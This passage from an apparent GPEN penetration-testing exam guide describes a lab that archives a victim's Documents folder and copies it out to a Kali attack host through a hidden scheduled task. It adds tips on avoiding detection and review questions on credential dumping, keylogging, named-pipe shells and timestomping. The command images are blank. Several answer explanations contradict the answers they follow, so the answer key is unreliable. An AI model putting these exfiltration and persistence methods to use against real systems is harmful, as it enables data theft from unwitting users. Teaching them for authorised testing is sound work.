The Remove-Item function removes the file.zip file, if it exists, to prevent the Compress-Archive function (which is used to archive the Documents folder into a Zip-formatted file and place it in the Windows temp folder) from erroring if the file already exists (e.g., if the script has been run multiple times, the filename file.zip already exists in the temp folder). For the secure copy, the script includes variables for where the RSA private key is located, where the archive file is located, and the transfer user account (i.e., root).
TIP A more defense-in-depth solution might be to use a non-root account with limited privileges that operates in a chroot jail. This would confine the transfer user account that is secure copying the data to only have access to a “jailed” location on the attack host, with limited abilities. However, that concept is outside the scope of this book, but you can find more information on chroot using the Linux man pages or on the Internet at https://www.cyberciti.biz/faq/unix-linux-chroot-command-examples-usage-syntax/.
5. Schedule a task to execute your SCP.ps1 script. As user alice, open a terminal window and execute the following command to create a scheduled task named filecp to run every minute on the WindowsTarget host:
![]()

6. As the scheduled task executes each minute, a PowerShell window pops up in the background of the user’s session on the WindowsTarget host. Then you can monitor when the file arrives on the Kali Linux host in the root’s home directory using the watch and ls commands:
![]()
TIP If you have administrator privileges on the Windows target, you can create a scheduled task without a command window pop-up displaying when there is command output. Simply specifying /NP before the /sc option allows you to run the scheduled task regardless of whether the user is logged in, which will prevent the PowerShell window from popping up.
If you encounter issues when creating the scheduled task, or if you want to delete it, you can execute the following command, where <TASK NAME> is the name of the task used during the exercise (i.e., filecp), in a PowerShell or command prompt:
![]()
In this lab, the file.zip file is purposely being overwritten each time the scheduled task successfully executes. This ensures that root’s home directory doesn’t get inundated with an excessive number of files, since the scheduled task executes every minute. To generate unique archive files in the SCP.ps1 script, you could append a unique date timestamp to the file. For example, using the Get-Date function, you could print the current date and time, down to the milliseconds:
yyyy = Four-digit year
dd = Two-digit day
mm = Two-digit month
ss = Two-digit seconds
fff = Three-digit milliseconds
![]()
EXAM TIP Windows scheduled tasks provide a means to maintain persistence and exfil data from target networks. Be sure to understand the various syntax options for the schtasks command, as you may encounter questions related to this command on the exam.
Chapter Review
Exfiltration is the technique of collecting and transferring informational artifacts out of the environment to a location you control. Collecting and exfiltrating sensitive data such as passwords, configuration data, network diagrams, and so forth can aid a pentester with post-exploitation discovery efforts, pivoting, and lateral movement. Information repositories and local systems are two locations on organizational networks that pentesters can investigate to collect these types of important information.
The Metasploit Framework (MSF) and Empire are two frameworks that enable you to work efficiently during the pentest by helping to automate most of your collection and exfiltration tasks on the network. If these frameworks are not available to you, you can utilize local tools within the operating system, such as cron jobs and scheduled tasks, to enable automated exfiltration of data at designated time intervals.
Regardless of the method you choose, you will want to know which protocols and services are used over the network and when the network is most active, so that you can blend in with normal traffic patterns and reduce the chance of being caught. Ongoing pentests and red teaming engagements rely heavily on persistence within target networks to perform exfiltration. Gaining initial access to a target organization’s network is not an easy task, but remaining vigilant and stealthy during post-exploitation activities will help keep you operating on the target network for as long as you need to be. Be sure to familiarize yourself with the tools and techniques covered in this chapter, as you are likely to encounter them on the GPEN exam.
Questions
1. During a red team engagement, your team has asked you to create a cron job entry on a compromised CentOS OpenLDAP server. The cronjob needs to execute the hidden script called update.sh in root’s home directory every hour. The script dumps the credential database from the OpenLDAP server and transfers the results, using an HTTPS post request with curl, to a web server controlled by your team in the cloud. Your team will compare the hash values each day to hashes generated from passwords you have already compromised in the environment to ensure the hashes have not changed. From the answers provided, which cron job will execute the script every hour as requested by your team?

2. Which of the following commands searches for filenames that contain the string “password”? (Select all that apply.)

3. Which of the following types of artifacts could you use to support post-exploitation discovery efforts on a target organizational network? (Select all that apply.)
A. Policies, procedures, and standards
B. Physical and logical network diagrams
C. System architecture diagrams
D. Technical system documentation
4. In a meterpreter session, which of the following commands dumps the keystroke buffer from a Windows 7 target?
A. keyscan_dump
B. keyboard_send
C. keyevent
D. keyscan_stop
5. Given the following command, what is the purpose of mkfifo /tmp/f?
![]()
A. Connect to the network socket
B. Create a new named pipe called /tmp/f
C. Read from the named pipe called /tmp/f
D. Create a file named /tmp/f
6. You want to start capturing a target user’s clipboard activity on a Windows target. Which Metasploit extension will you need to load inside your meterpreter session in order to make use of the clipboard commands?
A. load kiwi
B. load clipboard
C. load extapi
D. load clipbrd
7. ______________ is a technique used on files that have been modified or created by attackers and helps evade forensic detection by file analysis tools.
A. Command and control (C2)
B. Change ownership (chown)
C. Change modification (chmod)
D. Timestomping
8. Given the following Windows scheduled task, what is the purpose of /tn?
![]()
A. Task Name
B. Task Run
C. Task Number
D. None of the above
Answers
1. A. The configuration fields in the crontab file are minute, hour, day of the month, month, and day of the week the cron job should be executed. The last line is the command that will be executed. The 0-23 option ensures that the cron job executes each hour of the day.
2. C, D. The Answer C command searches through all Excel files for a filename that contains the string “password.” The Answer D command recursively navigates through directories and subdirectories in C:Users for filenames that contain the pattern “password.”
3. A, B, C, D. These types of information repositories can provide a wealth of information during a pentest.
4. A. The keyscan_dump command dumps the keystroke buffer from a target.
5. B. The rm -f /tmp/f portion of the command removes the named pipe if it exists.
6. C. The kiwi module is used to load the Mimikatz commands.
7. D. In cybersecurity, command and control (C2) is a technique used to manage forward deployed components (i.e., agents) within compromised networks.
8. A. The /tn option is used to identify the name of the task you wish to create.